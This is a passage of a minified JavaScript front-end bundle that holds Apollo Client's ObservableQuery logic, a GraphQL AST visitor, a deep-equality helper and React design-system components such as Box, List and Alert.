Array.isArray(e)?"array":"string"==typeof e?"string":"unknown"}function R(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let[n,i,o]=t;return"string"==typeof n?{message:n,code:"custom",input:i,inst:o}:{...n}}},2056:(e,t,r)=>{r.d(t,{YR:()=>s,sP:()=>l});var n=r(94001),i=r(558),o=r(78082),a=r(71);let l=Object.freeze({});function s(e,t){let r,s,u,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.aD,d=new Map;for(let e of Object.values(a.b))d.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),p=[e],h=-1,m=[],v=e,g=[],y=[];do{var b,k,w;let e,a=++h===p.length,x=a&&0!==m.length;if(a){if(s=0===y.length?void 0:g[g.length-1],v=u,u=y.pop(),x)if(f){v=v.slice();let e=0;for(let[t,r]of m){let n=t-e;null===r?(v.splice(n,1),e++):v[n]=r}}else for(let[e,t]of(v={...v},m))v[e]=t;h=r.index,p=r.keys,m=r.edits,f=r.inArray,r=r.prev}else if(u){if(null==(v=u[s=f?h:p[h]]))continue;g.push(s)}if(!Array.isArray(v)){(0,o.Ll)(v)||(0,n.U)(!1,`Invalid AST Node: ${(0,i.N)(v)}.`);let r=a?null==(b=d.get(v.kind))?void 0:b.leave:null==(k=d.get(v.kind))?void 0:k.enter;if((e=null==r?void 0:r.call(t,v,s,u,g,y))===l)break;if(!1===e){if(!a){g.pop();continue}}else if(void 0!==e&&(m.push([s,e]),!a))if((0,o.Ll)(e))v=e;else{g.pop();continue}}void 0===e&&x&&m.push([s,v]),a?g.pop():(r={inArray:f,index:h,keys:p,edits:m,prev:r},p=(f=Array.isArray(v))?v:null!=(w=c[v.kind])?w:[],h=-1,m=[],u&&y.push(u),u=v)}while(void 0!==r)return 0!==m.length?m[m.length-1][1]:e}},2553:(e,t,r)=>{r.d(t,{A:()=>s,L:()=>l});let{toString:n,hasOwnProperty:i}=Object.prototype,o=Function.prototype.toString,a=new Map;function l(e,t){try{return function e(t,r){if(t===r)return!0;let a=n.call(t);if(a!==n.call(r))return!1;switch(a){case"[object Array]":if(t.length!==r.length)break;case"[object Object]":{if(f(t,r))return!0;let n=u(t),o=u(r),a=n.length;if(a!==o.length)return!1;for(let e=0;e<a;++e)if(!i.call(r,n[e]))return!1;for(let i=0;i<a;++i){let o=n[i];if(!e(t[o],r[o]))return!1}return!0}case"[object Error]":return t.name===r.name&&t.message===r.message;case"[object Number]":if(t!=t)return r!=r;case"[object Boolean]":case"[object Date]":return+t==+r;case"[object RegExp]":case"[object String]":return t==`${r}`;case"[object Map]":case"[object Set]":{if(t.size!==r.size)return!1;if(f(t,r))return!0;let n=t.entries(),i="[object Map]"===a;for(;;){let t=n.next();if(t.done)break;let[o,a]=t.value;if(!r.has(o)||i&&!e(a,r.get(o)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":t=new Uint8Array(t),r=new Uint8Array(r);case"[object DataView]":{let e=t.byteLength;if(e===r.byteLength)for(;e--&&t[e]===r[e];);return -1===e}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{var l,s;let e,n=o.call(t);if(n!==o.call(r))return!1;return l=n,s=d,!((e=l.length-s.length)>=0)||l.indexOf(s,e)!==e}}return!1}(e,t)}finally{a.clear()}}let s=l;function u(e){return Object.keys(e).filter(c,e)}function c(e){return void 0!==this[e]}let d="{ [native code] }";function f(e,t){let r=a.get(e);if(r){if(r.has(t))return!0}else a.set(e,r=new Set);return r.add(t),!1}},4113:(e,t,r)=>{r.d(t,{E:()=>i,c:()=>n});var n=Array.isArray;function i(e){return Array.isArray(e)&&e.length>0}},4792:(e,t,r)=>{r.d(t,{TB:()=>n,Wn:()=>i,mw:()=>o,Wy:()=>a,R_:()=>l,Tv:()=>s,bg:()=>u,_E:()=>c,J3:()=>d,az:()=>f,rR:()=>p,rM:()=>h}),r(86476);var n={criticalLight:"_1tlarg11d",criticalSoft:"_1tlarg11e",criticalSoftActive:"_1tlarg11f",criticalSoftHover:"_1tlarg11g",caution:"_1tlarg11h",cautionLight:"_1tlarg11i",positiveLight:"_1tlarg11j",infoLight:"_1tlarg11k",promoteLight:"_1tlarg11l"},i={light:"_1tlarg112",dark:"_1tlarg113"},o="_1tlarg10",a={regular:"_1tlarg11",medium:"_1tlarg12",strong:"_1tlarg13"},l={1:"_1tlarg1i x3woes4",2:"_1tlarg1k x3woes4",3:"_1tlarg1m x3woes4",4:"_1tlarg1o x3woes4"},s={weak:"_1tlarg1g",regular:"_1tlarg1h"},u={criticalLight:"_1tlarg114",criticalSoft:"_1tlarg115",criticalSoftActive:"_1tlarg116",criticalSoftHover:"_1tlarg117",caution:"_1tlarg118",cautionLight:"_1tlarg119",positiveLight:"_1tlarg11a",infoLight:"_1tlarg11b",promoteLight:"_1tlarg11c"},c={light:"_1tlarg110",dark:"_1tlarg111"},d={xsmall:"_1tlarg14 x3woes4",small:"_1tlarg16 x3woes4",standard:"_1tlarg18 x3woes4",large:"_1tlarg1a x3woes4"},f={xsmall:"_1tlarg1c",small:"_1tlarg1d",standard:"_1tlarg1e",large:"_1tlarg1f"},p={critical:"_1tlarg11m",caution:"_1tlarg11n",info:"_1tlarg11o",promote:"_1tlarg11p",positive:"_1tlarg11q",brandAccent:"_1tlarg11r",formAccent:"_1tlarg11s",neutral:"_1tlarg11t",secondary:"_1tlarg11u",link:"_1tlarg11v"},h={xsmall:"_1tlarg11w",small:"_1tlarg11x",standard:"_1tlarg11y",large:"_1tlarg11z"}},4817:(e,t,r)=>{r.d(t,{p:()=>n}),r(10729);var n="_14s9dq70"},6578:(e,t,r)=>{r.d(t,{f:()=>i,u:()=>n});let n=["mobile","tablet","desktop","wide"],i={mobile:0,tablet:740,desktop:992,wide:1200}},8143:(e,t,r)=>{!function e(){if("u">typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(19481)},10729:()=>{},11336:(e,t,r)=>{r.d(t,{E:()=>a});var n,i=r(30758);let o="u">typeof navigator&&(null==(n=navigator)||null==(n=n.userAgent)?void 0:n.includes("jsdom")),a="u"<typeof document||o?i.useEffect:i.useLayoutEffect},11614:(e,t,r)=>{r.d(t,{B:()=>m});var n=r(86070),i=r(30758),o=r(38572),a=r(13898),l=r(55010),s=r(89862),u=r(39333),c=["_13t3uan4","_13t3uan5"],d={large:"_13t3uan1",standard:"_13t3uan2",small:"_13t3uan2",xsmall:"_13t3uan3"},f=r(67870);let p={m:1e3,cm:900,d:500,cd:400,c:100,xc:90,l:50,xl:40,x:10,ix:9,v:5,iv:4,i:1},h=e=>{let{length:t=1,children:r}=e;return(0,n.jsxs)(a.a,{display:"inlineBlock",className:[c[t-1]??c[c.length-1],"_13t3uan6"],children:[r,"."]})},m=e=>{let{children:t,size:r,tone:c,space:m,type:v="bullet",start:g=1,data:y,...b}=e,{size:k,tone:w}=(0,u.g)({size:r,tone:c}),x="xsmall"===k||"small"===k?"xsmall":"small",_=(0,o.M)(t),z="number"===v?(_.length+(g-1)).toString().length:-1;return(0,n.jsx)(u.I,{size:k,tone:w,children:(0,n.jsx)(l.B,{component:/^(bullet|icon)$/.test(v)?"ul":"ol",space:m||x,align:"left",data:y,children:i.Children.map(_,(e,t)=>{let r=t+(g-1);return(0,n.jsxs)(a.a,{component:"li",display:"flex",children:[(0,n.jsx)(s.E,{component:"div",size:k,tone:w,children:(0,n.jsx)(a.a,{display:"flex",alignItems:/^(bullet|icon)$/.test(v)?"center":void 0,className:f.x[k],userSelect:"none","aria-hidden":!0,children:(()=>{if("number"===v)return(0,n.jsx)(h,{length:z,children:r+1});if("alpha"===v)return(0,n.jsx)(h,{children:function(e){let t="",r=e;for(;r>0;){let e=(r-1)%26;t=String.fromCharCode(97+e)+t,r=(r-e)/26|0}return t}(r+1)});if("roman"===v){let e,t;return(0,n.jsx)(h,{length:2,children:(e="",t=r+1,Object.keys(p).forEach(r=>{let n=p[r];for(;t>=n;)e+=r,t-=n}),e)})}return"icon"===v&&"icon"in b?b.icon:(0,n.jsx)(a.a,{borderRadius:"full",className:["_13t3uan0",d[k]]})})()})}),(0,n.jsx)(a.a,{minWidth:0,width:"full",paddingLeft:"xsmall"===k?"xsmall":"small",children:e})]})})})})}},11701:(e,t,r)=>{r.d(t,{U:()=>b,y:()=>w});var n=r(52678),i=r(74710),o=r(2553),a=r(30992),l=r(64079),s=r(66602),u=r(90456),c=r(82315),d=r(34581),f=r(76882),p=r(30468),h=r(99829),m=r(87451),v=r(78932),g=Object.assign,y=Object.hasOwnProperty,b=function(e){function t(r){var i=r.queryManager,o=r.queryInfo,a=r.options,s=this,u=t.inactiveOnCreation.getValue();(s=e.call(this,function(e){s._getOrCreateQuery();try{var t=e._subscription._observer;t&&!t.error&&(t.error=k)}catch(e){}var r=!s.observers.size;s.observers.add(e);var n=s.last;return n&&n.error?e.error&&e.error(n.error):n&&n.result&&e.next&&e.next(s.maskResult(n.result)),r&&s.reobserve().catch(function(){}),function(){s.observers.delete(e)&&!s.observers.size&&s.tearDownQuery()}})||this).observers=new Set,s.subscriptions=new Set,s.dirty=!1,s._getOrCreateQuery=function(){return u&&(i.queries.set(s.queryId,o),u=!1),s.queryManager.getOrCreateQuery(s.queryId)},s.queryInfo=o,s.queryManager=i,s.waitForOwnResult=x(a.fetchPolicy),s.isTornDown=!1,s.subscribeToMore=s.subscribeToMore.bind(s),s.maskResult=s.maskResult.bind(s);var c=i.defaultOptions.watchQuery,d=(void 0===c?{}:c).fetchPolicy,f=void 0===d?"cache-first":d,p=a.fetchPolicy,h=void 0===p?f:p,m=a.initialFetchPolicy,v=void 0===m?"standby"===h?f:h:m;s.options=(0,n.Cl)((0,n.Cl)({},a),{initialFetchPolicy:v,fetchPolicy:h}),s.queryId=o.queryId||i.generateQueryId();var g=(0,l.Vu)(s.query);return s.queryName=g&&g.name&&g.name.value,s}return(0,n.C6)(t,e),Object.defineProperty(t.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),t.prototype.result=function(){var e=this;return!1!==globalThis.__DEV__&&(0,v.S2)("observableQuery.result",function(){!1!==globalThis.__DEV__&&i.V1.warn(23)}),new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},t.prototype.resetDiff=function(){this.queryInfo.resetDiff()},t.prototype.getCurrentFullResult=function(e){var t=this;void 0===e&&(e=!0);var r=(0,v.lz)("getLastResult",function(){return t.getLastResult(!0)}),i=this.queryInfo.networkStatus||r&&r.networkStatus||a.pT.ready,l=(0,n.Cl)((0,n.Cl)({},r),{loading:(0,a.bi)(i),networkStatus:i}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(x(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(l.data=c.result),(0,o.L)(l.data,{})&&(l.data=void 0),c.complete?(delete l.partial,c.complete&&l.networkStatus===a.pT.loading&&("cache-first"===u||"cache-only"===u)&&(l.networkStatus=a.pT.ready,l.loading=!1)):l.partial=!0,l.networkStatus===a.pT.ready&&(l.error||l.errors)&&(l.networkStatus=a.pT.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||l.loading||l.data||l.error||w(c.missing)}return e&&this.updateLastResult(l),l},t.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},t.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),n=this.queryManager.dataMasking,i=n?r.nonReactiveQuery:this.query;return(n||r.hasNonreactiveDirective?!(0,h.a)(i,this.last.result,e,this.variables):!(0,o.L)(this.last.result,e))||t&&!(0,o.L)(this.last.variables,t)},t.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,o.L)(r.variables,this.variables)))return r[e]},t.prototype.getLastResult=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastResult",function(){!1!==globalThis.__DEV__&&i.V1.warn(24)}),this.getLast("result",e)},t.prototype.getLastError=function(e){return!1!==globalThis.__DEV__&&(0,v.S2)("getLastError",function(){!1!==globalThis.__DEV__&&i.V1.warn(25)}),this.getLast("error",e)},t.prototype.resetLastResults=function(){!1!==globalThis.__DEV__&&(0,v.S2)("resetLastResults",function(){!1!==globalThis.__DEV__&&i.V1.warn(26)}),delete this.last,this.isTornDown=!1},t.prototype.resetQueryStoreErrors=function(){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&i.V1.warn(27),this.queryManager.resetErrors(this.queryId)},t.prototype.refetch=function(e){var t,r={pollInterval:0};if("no-cache"===this.options.fetchPolicy?r.fetchPolicy="no-cache":r.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&y.call(e,"variables")){var s=(0,l.AT)(this.query),u=s.variableDefinitions;u&&u.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||i.V1.warn(28,e,(null==(t=s.name)?void 0:t.value)||s)}return e&&!(0,o.L)(this.options.variables,e)&&(r.variables=this.options.variables=(0,n.Cl)((0,n.Cl)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(r,a.pT.refetch)},t.prototype.fetchMore=function(e){var t=this,r=(0,n.Cl)((0,n.Cl)({},e.query?e:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},this.options),{query:this.options.query}),e),{variables:(0,n.Cl)((0,n.Cl)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});r.query=this.transformDocument(r.query);var o=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):r.query;var l=this.queryInfo,s=l.networkStatus;l.networkStatus=a.pT.fetchMore,r.notifyOnNetworkStatusChange&&this.observe();var u=new Set,c=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,i.V1)(c,29),this.queryManager.fetchQuery(o,r,a.pT.fetchMore).then(function(i){if(t.queryManager.removeQuery(o),l.networkStatus===a.pT.fetchMore&&(l.networkStatus=s),d)t.queryManager.cache.batch({update:function(n){var o=e.updateQuery;o?n.updateQuery({query:t.query,variables:t.variables,returnPartialData:!0,optimistic:!1},function(e){return o(e,{fetchMoreResult:i.data,variables:r.variables})}):n.writeQuery({query:r.query,variables:r.variables,data:i.data})},onWatchUpdated:function(e){u.add(e.query)}});else{var f=t.getLast("result"),p=c(f.data,{fetchMoreResult:i.data,variables:r.variables});t.reportResult((0,n.Cl)((0,n.Cl)({},f),{networkStatus:s,loading:(0,a.bi)(s),data:p}),t.variables)}return t.maskResult(i)}).finally(function(){d&&!u.has(t.query)&&t.reobserveCacheFirst()})},t.prototype.subscribeToMore=function(e){var t=this,r=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&t.updateQuery(function(e,t){return i(e,(0,n.Cl)({subscriptionData:r},t))})},error:function(t){e.onError?e.onError(t):!1!==globalThis.__DEV__&&i.V1.error(30,t)}});return this.subscriptions.add(r),function(){t.subscriptions.delete(r)&&r.unsubscribe()}},t.prototype.setOptions=function(e){return!1!==globalThis.__DEV__&&((0,v.cc)(e,"canonizeResults","setOptions"),(0,v.S2)("setOptions",function(){!1!==globalThis.__DEV__&&i.V1.warn(31)})),this.reobserve(e)},t.prototype.silentSetOptions=function(e){var t=(0,s.o)(this.options,e||{});g(this.options,t)},t.prototype.setVariables=function(e){var t=this;return(0,o.L)(this.variables,e)?this.observers.size?(0,v.lz)("observableQuery.result",function(){return t.result()}):Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},a.pT.setVariables):Promise.resolve()},t.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},t.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},t.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},t.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},t.prototype.fetch=function(e,t,r){var n=this._getOrCreateQuery();return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},t.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,r=this.options.pollInterval;if(!r||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==r){(0,i.V1)(r,32),(t||(this.pollingInfo={})).interval=r;var n=function(){var t,r;e.pollingInfo&&((0,a.bi)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?o():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},a.pT.poll).then(o,o))},o=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(n,t.interval))};o()}}},t.prototype.updateLastResult=function(e,t){var r=this;void 0===t&&(t=this.variables);var i=(0,v.lz)("getLastError",function(){return r.getLastError()});return i&&this.last&&!(0,o.L)(t,this.last.variables)&&(i=void 0),this.last=(0,n.Cl)({result:this.queryManager.assumeImmutableResults?e:(0,u.m)(e),variables:t},i?{error:i}:null)},t.prototype.reobserveAsConcast=function(e,t){var r=this;this.isTornDown=!1;var i=t===a.pT.refetch||t===a.pT.fetchMore||t===a.pT.poll,l=this.options.variables,u=this.options.fetchPolicy,c=(0,s.o)(this.options,e||{}),d=i?c:g(this.options,c),f=this.transformDocument(d.query);this.lastQuery=f,!i&&(this.updatePolling(),e&&e.variables&&!(0,o.L)(e.variables,l)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===u||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===t&&(t=a.pT.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=x(d.fetchPolicy));var h=function(){r.concast===y&&(r.waitForOwnResult=!1)},m=d.variables&&(0,n.Cl)({},d.variables),v=this.fetch(d,t,f),y=v.concast,b=v.fromLink,k={next:function(e){(0,o.L)(r.variables,m)&&(h(),r.reportResult(e,m))},error:function(e){(0,o.L)(r.variables,m)&&((0,p.Mn)(e)||(e=new p.K4({networkError:e})),h(),r.reportError(e,m))}};return i||!b&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=y,this.observer=k),y.addObserver(k),y},t.prototype.reobserve=function(e,t){var r;return(r=this.reobserveAsConcast(e,t).promise.then(this.maskResult)).catch(function(){}),r},t.prototype.resubscribeAfterError=function(){for(var e=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this.last;(0,v.lz)("resetLastResults",function(){return e.resetLastResults()});var i=this.subscribe.apply(this,t);return this.last=n,i},t.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},t.prototype.reportResult=function(e,t){var r=this,n=(0,v.lz)("getLastError",function(){return r.getLastError()}),i=this.isDifferentFromLastResult(e,t);(n||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(n||i)&&(0,c.w)(this.observers,"next",this.maskResult(e))},t.prototype.reportError=function(e,t){var r=this,i=(0,n.Cl)((0,n.Cl)({},(0,v.lz)("getLastResult",function(){return r.getLastResult()})),{error:e,errors:e.graphQLErrors,networkStatus:a.pT.error,loading:!1});this.updateLastResult(i,t),(0,c.w)(this.observers,"error",this.last.error=e)},t.prototype.hasObservers=function(){return this.observers.size>0},t.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},t.prototype.transformDocument=function(e){return this.queryManager.transform(e)},t.prototype.maskResult=function(e){return e&&"data"in e?(0,n.Cl)((0,n.Cl)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},t.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},t.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},t.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},t.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,a.bi)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},t.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},t.inactiveOnCreation=new m.DX,t}(d.c);function k(e){!1!==globalThis.__DEV__&&i.V1.error(33,e.message,e.stack)}function w(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&i.V1.debug(34,e)}function x(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,f.r)(b)},11864:(e,t,r)=>{r.d(t,{F:()=>y});var n=r(86070),i=r(12564),o=r(13898),a=r(94128),l=r(91354),s=r(17962),u=r(94548);r(10729);var c=r(71081),d=r(87048),f=r(99647),p=r(28618),h=r(45925),m=r(52857);let v={promote:"promoteLight",info:"infoLight",positive:"positiveLight",caution:"cautionLight",critical:"criticalLight"},g={positive:h.$,info:p.G,promote:f.S,caution:d.h,critical:c.l},y=e=>{let{tone:t="info",children:r,id:c,closeLabel:d="Close",data:f,onClose:p,...h}=e,y=g[t];return(0,n.jsx)(o.a,{id:c,background:v[t],paddingY:"medium",paddingX:"gutter",borderRadius:"large",position:"relative",role:"alert","aria-live":"polite",textAlign:"left",...(0,u.a)({data:f,validateRestProps:h}),children:(0,n.jsxs)(l.e,{space:"small",children:[(0,n.jsx)(a.V,{width:"content",children:(0,n.jsx)(y,{tone:t})}),(0,n.jsx)(a.V,{children:(0,n.jsx)(o.a,{className:"_1qmfuoi0",children:r})}),p?(0,n.jsx)(a.V,{width:"content",children:(0,n.jsxs)(o.a,{component:"button","aria-label":d,borderRadius:"full",cursor:"pointer",position:"relative",onClick:p,transition:"touchable",transform:{active:"touchable"},display:"flex",alignItems:"center",justifyContent:"center",className:["tqww440 _14s9dq70",(0,i.M_)()],children:[(0,n.jsx)(s.h,{component:"span",background:"surface",transition:"fast",borderRadius:"full",className:"tqww441"}),(0,n.jsx)(o.a,{component:"span",display:"block",zIndex:1,position:"relative",children:(0,n.jsx)(m.n,{size:"fill",tone:t})})]})}):null]})})}},12315:(e,t,r)=>{r.d(t,{f:()=>v});let{grid:n,space:i,touchableSize:o,contentWidth:a,backgroundColor:{surfaceDark:l,bodyDark:s,...u},foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}=r(47035).f,v={grid:n,space:i,touchableSize:o,contentWidth:a,backgroundColor:u,foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}},12564:(e,t,r)=>{r.d(t,{M_:()=>h,RK:()=>p,bD:()=>v});var n=r(55274),i=r(30758),o=r(61075),a=r(49551),l=r(28586),s=r(94548),u=r(57975),c=r(18075),d=r(67870),f=r(4792);let p=function(){let{size:e="standard",crop:t=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.A)(c.Ej,f.az[e],{[c.CA]:t})},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"standard";return(0,n.A)(c.ro[e],d.x[e])},m={uppercase:"none",lowercase:"none"},v=function(e){let{size:t,tone:r,alignY:n,data:c,title:d,titleId:p,...v}=e,{verticalCorrection:g=m}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},y=(0,i.useContext)(a.h),b=(0,i.useContext)(o.A),k=f.rR[r||(null==y?void 0:y.tone)||"neutral"],w=!r&&(b||null!=y&&y.tone)?void 0:k,x=!!(y||b),_=d?{title:d,titleId:p,role:"img"}:{"aria-hidden":!0};return"fill"===t?{isInline:!1,svgProps:{width:"full",height:"full",display:"block",className:w,...(0,s.a)({data:c,validateRestProps:v}),..._}}:{isInline:x,svgProps:{className:[w,x?[(0,l.m)({alignY:n||"uppercase",verticalCorrection:g[n||"uppercase"]})]:[(0,u.F)({display:"block"}),h(t)]],...(0,s.a)({data:c,validateRestProps:v}),..._}}}},13898:(e,t,r)=>{r.d(t,{a:()=>m,l:()=>v});var n=r(86070),i=r(55274);r(67420);var o=r(30758),a=r(57975),l=r(94548),s=r(86441),u=r(72964),c=r(4792);let d={body:"bodyDark",surface:"surfaceDark",brand:"neutral",promoteLight:"neutral",infoLight:"neutral",positiveLight:"neutral",cautionLight:"neutral",criticalLight:"neutral",neutralLight:"neutral",formAccentSoft:"neutral",formAccentSoftActive:"neutralActive",formAccentSoftHover:"neutralHover"},f={borderBrandAccent:"borderBrandAccentLight",borderBrandAccentLarge:"borderBrandAccentLightLarge",borderCaution:"borderCautionLight",borderCritical:"borderCriticalLight",borderCriticalLarge:"borderCriticalLightLarge",borderFormAccent:"borderFormAccentLight",borderFormAccentLarge:"borderFormAccentLightLarge",borderInfo:"borderInfoLight",borderNeutral:"borderNeutralInverted",borderNeutralLarge:"borderNeutralInvertedLarge",borderNeutralLight:"borderNeutral",borderPositive:"borderPositiveLight",borderPromote:"borderPromoteLight"},p=(0,o.forwardRef)((e,t)=>{let{component:r,background:i,boxShadow:l,className:p,...h}=e,{backgroundContext:m,classList:v}=(e=>{let{background:t,boxShadow:r}=e,n=(0,u.Fn)(),i=(0,u.Wi)(),{backgroundLightness:o}=(0,s.j)(),l={...o,customDark:"dark",customLight:"light"},p=[];if(r){let e={lightMode:"object"==typeof r?r.lightMode:r,darkMode:"object"==typeof r?r.darkMode:r},t="string"==typeof r;p.push((0,a.F)({boxShadow:{lightMode:t&&"dark"===n.lightMode&&f[e.lightMode]||e.lightMode,darkMode:t&&"dark"===n.darkMode&&f[e.darkMode]||e.darkMode}}))}if(t){let{lightMode:e,darkMode:r}={lightMode:"object"==typeof t?t.lightMode:t,darkMode:"object"==typeof t?t.darkMode:d[t]||t};p.push(c._E[l[e]]),p.push(c.Wn[l[r]]);let n="neutral"===e?r:e,o="neutral"===r?e:r;return n&&c.bg[n]&&p.push(c.bg[n]),o&&c.TB[o]&&p.push(c.TB[o]),p.push((0,a.F)({background:{lightMode:"customDark"===e||"customLight"===e?void 0:e,darkMode:"customDark"===r||"customLight"===r?void 0:r}})),{backgroundContext:{lightMode:e||i.lightMode,darkMode:r||i.darkMode},classList:p.join(" ")}}return{classList:p.join(" ")}})({background:i,boxShadow:l}),g=(0,o.createElement)(r,{className:`${p}${v?` ${v}`:""}`,...h,ref:t});return m?(0,n.jsx)(u._u,{value:m,children:g}):g});p.displayName="ColoredBox";var h=r(27609);r(72217);let m=(0,o.forwardRef)((e,t)=>{let{component:r="div",className:s,background:u,boxShadow:c,data:d,...f}=e,m={},v={...d?(0,l.a)({data:d,validateRestProps:!1}):void 0};for(let e in f)h.UV.properties.has(e)?m[e]=f[e]:v[e]=f[e];let g=(0,i.A)(s),y=(0,a.F)({reset:"string"==typeof r?r:"div",...m}),b=`${y}${g?` ${g}`:""}`;return u||c?(0,n.jsx)(p,{component:r,background:u,boxShadow:c,className:b,ref:t,...v}):(0,o.createElement)(r,{className:b,...v,ref:t})});m.displayName="Box";let v=(0,o.forwardRef)((e,t)=>(0,n.jsx)(m,{...e,ref:t}));v.displayName="Box"},14760:(e,t,r)=>{r.d(t,{h:()=>a});var n=r(86070),i=r(17962);let o={default:"borderField",disabled:"borderNeutralLight",formAccent:"borderFormAccent",critical:"borderCritical"},a=e=>{let{variant:t,...r}=e;return(0,n.jsx)(i.h,{component:"span",borderRadius:"standard",boxShadow:o[t],transition:"fast",...r})}},15916:(e,t,r)=>{r.d(t,{T:()=>a});var n=r(86070),i=r(12564),o=r(13898);let a=e=>{let{children:t,verticalCorrection:r,...a}=e,{isInline:l,svgProps:s}=(0,i.bD)(a,{verticalCorrection:r});return 